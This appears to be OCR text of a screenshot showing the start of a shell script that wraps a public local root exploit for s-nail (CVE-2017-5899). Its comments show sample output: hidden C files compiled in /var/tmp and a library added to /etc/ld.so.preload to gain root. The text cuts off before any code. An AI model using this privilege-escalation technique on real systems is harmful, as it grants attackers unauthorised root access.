
#!/bin/sh

# Wrapper for @wapiflapi's s-nail-
privget.c local root exploit for CVE-
2017-5899

# uses ld.so.preload technique

# ---

# [~] Found privsep: /usr/lib/s-nail/s-
nail-privsep

# [.] Compiling /var/tmp/.snail.so.c 
...

# [.] Compiling /var/tmp/.sh.c ...

# [.] Compiling /var/tmp/.privget.c ...

# [.] Adding /var/tmp/.snail.so to 
/etc/ld.so.preload ...

# [=] s-nail-privsep local root by 